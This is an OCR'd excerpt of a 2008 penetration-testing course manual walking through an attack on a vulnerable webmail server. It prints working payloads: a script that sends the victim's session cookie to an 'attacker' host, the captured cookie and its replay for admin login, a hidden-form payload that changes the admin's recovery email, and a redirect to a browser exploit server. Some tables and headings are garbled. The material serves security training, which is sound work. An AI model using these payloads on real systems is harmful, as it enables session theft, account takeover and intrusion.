

# **Offensive Security**

# BackTrack to the Max Cracking the Perimeter

v.1.0

Mati Aharoni

MCT, MCSES, CCNA, CCSA, HPOV, CISSP

http://www.offensive-security.com

© All rights reserved to Author Mati Aharoni, 2008



#### www.offensive-security.com

# **Table of Contents**

| Introduction                                       | 7 |
|----------------------------------------------------|---|
| The Web Application angle                          | 8 |
| Cross Site Scripting Attacks – Scenario #1         | 8 |
| Real World Scenario                                | 9 |
| Stealing Cookies                                   |   |
| Logging in with no credentials                     |   |
| Optimizing the attack                              |   |
| Getting a shell                                    |   |
| A little trick                                     |   |
| Challenge #1                                       |   |
| Directory traversal – Scenario #2                  |   |
| Real World Scenario                                |   |
| The root of the problem                            |   |
| Stealing MySQL Tables                              |   |
| Viewing the stolen tables                          |   |
| Using the password hash to login                   |   |
| Owning the Server                                  |   |
| Getting a shell                                    |   |
| Challenge #2                                       |   |
| © All rights reserved to Author Mati Aharoni, 2008 |   |

# DEEDSINE

| www.orrensive-security.com |
|----------------------------|
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |
|                            |

# **CHANSING**

|                                                    | www.offensive-security.com |
|----------------------------------------------------|----------------------------|
| Cracking the Egghunter                             |                            |
| The exploit                                        |                            |
| The Egghunter                                      |                            |
| The Shell                                          |                            |
| Challenge #6                                       |                            |
| Гhe 0Day angle                                     |                            |
| Windows TFTP Server – Case study #1                |                            |
| Figuring out the protocol                          |                            |
| Writing the Spike fuzzer template                  |                            |
| The crash                                          |                            |
| Controlling EIP                                    |                            |
| Locating a return address                          |                            |
| 3 byte overwrite                                   |                            |
| Challenge #7                                       |                            |
| HP Openview NNM – Case study #2                    |                            |
| Spike Overview                                     |                            |
| Creating custom fuzzers using Spike components     |                            |
| Fuzzing cleartext protocols with Spike             |                            |
| Replicating the crash                              |                            |
| Controlling EIP                                    |                            |
| The problems begin – bad characters                |                            |
| © All rights reserved to Author Mati Aharoni, 2008 |                            |



| The problems continue – alphanumeric shellcode |  |
|------------------------------------------------|--|
| The problems persist – return of W00TW00T      |  |
| Writing alphanumeric shellcode with Calc       |  |
| Getting code execution                         |  |
| Last words                                     |  |
| Challenge #8                                   |  |
| Advanced ARP spoofing attacks                  |  |



All rights reserved to Author Mati Aharoni, 2008.

©

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from the author.



## Introduction

The field of penetration testing is constantly evolving. Both security awareness and security technologies are on the rise, and the bar required to "crack" the organizational perimeter is constantly being raised. Public exploits and weak passwords rarely do the job of breaking the corporate security boundary, which requires the attacker to have an expanded set of skills in order to successfully complete the penetration test.

www.offensive-security.co

In this course we will examine several advanced attack vectors, based on real live scenarios we have encountered from our penetration testing experience. In addition, we will add demonstrate several "special features" available in BackTrack, designed to save you time and effort.

The "**Web Application**" module will discuss two interesting case studies of odd web application vulnerabilities we encountered. The vulnerabilities were creatively exploited to gain access to the internal network.

The "**Backdoor angle**" will discuss the various methods of supporting Trojan horse attacks, such as Anti Virus software avoidance and injecting backdoor code into PE executables.

The "**Advanced exploit development**" module will go through interesting methods and techniques required to successfully exploit modern day operating systems and introduce topics such as bypassing ASLR, the use of egghunters in exploit development and more...

The "**Oday angle**" module will discuss the life cycle of finding bugs and developing exploits for them. The use of spike for fuzzing cleartext and binary protocols will be examined. In addition, we will manually create alphanumeric shellcode. This module includes some of the more intense exploits we've written.

All in all, this course is aimed at exposing you to new techniques of attack, and helps you develop lateral thinking skills.

© All rights reserved to Author Mati Aharoni, 2008



# The Web Application angle

Web applications are usually at the frontline of the cyber battle. From a security standpoint, they present a much larger attack surface, and a higher probability of a successful attack. To add to this, dynamic websites often host a back-end SQL server, which further increases the attack surface.

www.offensive-security.co

Fortunately for us attackers, web developers are usually unaware of most of the security mechanisms required to properly secure a web application...and even if they are, there's always the human element that can create a critical security vulnerability in the code.

#### **Cross Site Scripting Attacks – Scenario #1**

Cross site scripting allows execution of java-scripts written by the attacker in the context of the victim. By passing various html tags (most often **<script>**) as parameters to a target URL it's often possible to trick the site into generating malformed content.

Although not as powerful as "remote code execution" attacks, XSS attacks can have devastating implications to the integrity and confidentiality of a network. Due to the lack of "real code execution" of these attacks, XSS vulnerabilities are often overlooked or ignored by administrators and security auditors alike, with the belief that their security impact is minimal.

In this module we will aim to disprove that assumption, and demonstrate a real world penetration testing scenario where a "mere" XSS vulnerability cracked the organizational perimeter wide open.



#### **Real World Scenario**

During a penetration test, we determined that our client was running Merak Mail Server version 8.9.1.

www.offensive-security.co

```
bt framework3 # nc -v 192.168.240.131 110
192.168.240.131: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.240.131] 110 (pop3) open
+OK mail Merak 8.9.1 POP3 Fri, 27 Jun 2008 19:52:29 -0700 <20080627195229@mail>
```

After some examination, we realized that the Merak mail server was vulnerable to XSS attacks. By sending a malformed mail to the system, we were able to get JavaScript to execute on the victim machine. The following HTML code was sent to the victim by email in order to trigger the vulnerability:

```
<html><body onload='alert("XSS")'>
</body></html>
```

The victim browser executes the JavaScript we sent:

|                                                                                                    | Ę                                                                                                    | www.offensive-security.com |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| <ul> <li>■ Inbox (1, 1)</li> <li>■ Edit M</li> <li>● Back ●</li> <li>Address ● Intr</li> <li>■ Folders</li> <li>● Inbox (1</li> <li>● Drafts</li> <li>● Sent</li> <li>● Trash</li> </ul> | IceWarp Web Mail (Admin) - Microsoft Internet Explorer     W Favorites Iools Help     Pavorites Iools Help     Pavorites Media    Pavorites Media    Pavorites Media    Pavorites    Pavorites |                            |

#### **Stealing Cookies**

Whenever an XSS vulnerability is found in a site that maintains a session (usually though cookies) it allows attackers to steal cookies from the victim. To exploit this vulnerability we need two things:

- any cookies the server has stored on the client
- the query string.

These two pieces of information can be accessed via the JavaScript **document.cookie** and **document.location** functions.



By sending the following html code to the victim, we would send the document.cookie and document.location information to the attacker:

```
<html><body
onload='document.location.replace("http://attacker/post.asp?name=victiml&message
=" + document.cookie + "<br>" + "URL:" + document.location);'>
</body></html>
```

Once the JavaScript is executed on the victim client browser, the session information is sent to us.

bt ~ # nc -vlp 80 listening on [any] 80 ... 192.168.240.131: inverse host lookup failed: Unknown host connect to [192.168.240.134] from (UNKNOWN) [192.168.240.131] 1107 GET /post.asp?name=victim1&message=js\_cipher=1;%20IceWarpWebMailSessID=f756aa83e5441 3de8378caf263a17ea5;%20lang=english<br>URL:http://localhost:32000/mail/view.html ?id=8072a753e5940e13acc7420e77ab37a3&folder=inbox&messageindex=0&messageid=20080 6271706410010.tmp&count=2 HTTP/1.1 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, \*/\* Referer: http://localhost:32000/mail/blankskin.html?id=8072a753e5940e13acc7420e77ab37a3 Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; .NET CLR 1.1.4322) Host: 192.168.240.134 Connection: Keep-Alive

We can use these credentials to login as the administrator as long as the session is active. To do that we need to send the cookie we just got from our XSS attack to the mail server web interface.



#### Logging in with no credentials

We will intercept a request to **blankskin.html** (the main script for reading mail), with our favorite web proxy (Paros web proxy in this case), and inject the authentication cookie to it.

www.offensive-security

http://victim:32000/mail/blankskin.html?id=8072a753e5940e13acc7420e77ab37a3

Request Response Trap

GET http://192.168.240.131:32000/mail/blankskin.html?id=8072a753e5940e13acc7420e77 1.1 Host: 192.168.240.131:32000 User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.14) Gecko/20080404 Firefox/2.0. Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image Accept-Language: en-us,en;q=0.5 Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Cookie: js\_cipher=1; IceWarpWebMailSessID=f756aa83e54413de8378caf263a17ea5

This should result in a successful login to the Merak mail system.



By logging into the administrators email account, we gathered a wealthy amount of information, including passwords to various systems such as corporate DNS administration passwords, network diagrams, server passwords and history, etc.



#### **Optimizing the attack**

This method of attack is not the most effective for this particular situation. The attacker has to hope that the administrators session does not time out by the time the attack is over, and that will not necessarily be the case.

www.offensive-security.

We could use a different JavaScript snippet to extract the administrator's password, thus eliminating the need for the session to be active. We would like to update the administrators account information with the attacker's email address as the alternative address. This will allow us to retrieve the password via the web interface later on.

In a test environment, we attempt to update the administrative account information in order to see what parameters are sent to the web server.

| Request Header Name | Request Head     | Post Parameter Name | Post Paramet   |
|---------------------|------------------|---------------------|----------------|
| Host                | 192.168.240.13   | id                  | 0f6495ac98868  |
| User-Agent          | Mozilla/5.0 (X11 | accountid           | 0              |
| Accept              | text/xml,applica | Save_x              | 1              |
| Accept-Language     | en-us,en;q=0.5   | action              | mod            |
| Accept-Encoding     | gzip,deflate     | account%5BUSER%5D   | admin.com%2F   |
| Accept-Charset      | ISO-8859-1,utf-  | account%5BEMAIL%5D  | admin%40adm    |
| Keep-Alive          | 300              | account%5BPASS%5D   | ****           |
| Proxy-Connection    | keep-alive       | account%5BPASS2%5D  | ****           |
| Referer             | http://192.168.2 | account%5BFULLNAME% | Admin          |
| Cookie              | IceWarpWebMa     | account%5BALTEMAIL% | evil%40admin.) |
|                     |                  | account%5BHOSTUSER  | admin.com%2F   |
|                     |                  | account%5BCOLOR%5D  | %23EF9496      |
|                     |                  | Save_x              | Save+Changes   |



Since the mail system does not require users to provide their credentials before updating the account, the process of updating settings can be done with a simple JavaScript.

www.offensive-security.com

```
</form>
<form method=POST name="frm1" action="/mail/accountsettings_add.html">
<input type="hidden" name="id" value="x">
<input type="hidden" name="accountid" value="0">
<input type="hidden" name="Save_x" value="1">
<input type="hidden" name="account[USER]" value="admin.com/admin">
<input type="hidden" name="account[EMAIL]" value="admin@admin.com">
<input type="hidden" name="account[PASS]" value="*****">
<input type="hidden" name="account[PASS2]" value="*****">
<input type="hidden" name="account[FULLNAME]" value="">
<input type="hidden" name="account[ALTEMAIL]" value="evil@admin.com">
<input type="hidden" name="account[HOSTUSER]" value="admin.com/evil">
<input type="hidden" name="account[COLOR]" value="">
<input type="hidden" name="Save_x" value="Save+Changes">
</form>
<body onload='document.frm1.id.value = document.main.id.value;</pre>
document.frm1.submit(); '>
<form>
```

We added the </form> at the beginning of the code as we need to terminate the original form first.

The body onload event first sets the current session id and then posts the account update form.



#### **Example of a situation similar to the one above:**

<form> <input type="text" name="user"> </form> we break out of the form and inject our own form <form name="injected"> <input type="text" name="pass" value="injected"></form> <form> correct the syntax </form>

We send the JavaScript, and once executed, we can see that the account was actually updated!

www.offensive-security.com



We proceed to click on the "forgot your password" link, and send a password reminder to both administrative emails.







The password is promptly sent to us:

| 🕑 Inbox (1) - IceWarp                                                              | Web Mail (Evil) - Mozilla Firefox                                                                                                    |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit V</u> iew H                                                           | History Bookmarks Tools Help                                                                                                    |
| < • 🔶 • 🥑                                                                          |                                                                                                    |
| 🌮 Getting Started 🔯                                                                | 🗜 Latest Headlines 📄 login.cgi 📄 Hotelguide.com - Hot                                                                                                    |
| 🚦 📑 Get Messages 👔                                                                 | 🖻 New Message   🏠 Search   🛄 Address Book 🔻   🏢 Calendar 🔻   🚰 Settin; 🔪 🙆 🥝                                                                                                    |
| 🗄 🗆 Folders                                                                        | Image: Subject         From         Time         ∨ Length         !                                                                                                    |
| <ul> <li>☐ Inbox (1)</li> <li>☐ Drafts</li> <li>☐ Sent</li> <li>☐ Trash</li> </ul> | Image: Selected to Inbox       OK         Delete Selected         Image: Selected to Inbox       OK         Delete Selected         Image: Selected to Inbox       OK         Delete Selected         Image: Selected to Inbox       OK         Delete Selected         Image: Selected to Inbox       Image: Selected         Image: Selected to Inbox       Image: Selected </td |
|                                                                                    | To: <u>evil@admin.com</u> [+] Subject: Forgotten password for admin                                                                                                    |
|                                                                                    | Your account: "admin@admin.com" has password "admin".                                                                                                    |
| Done                                                                               | S                                                                                                    |



#### **Getting a shell**

By using XSS vulnerabilities to redirect the client browser to any website, we can attempt to redirect our victim to a web server hosting a malicious html, also known as a client side attack.

www.offensive-security.co

In the next scenario, we will set up a Metasploit Internet Explorer client side exploit, and redirect our victim to it. The code we will send is:

```
<html><body onload='document.location.replace("http://192.168.240.134/vml");'></body></html>
```

Once the email is opened, we can see Metasploit accept the http session, and work its magic.

The "setslice" exploit is just an example, and in this demo, we might need to execute the exploit several times until successful code execution is achieved.

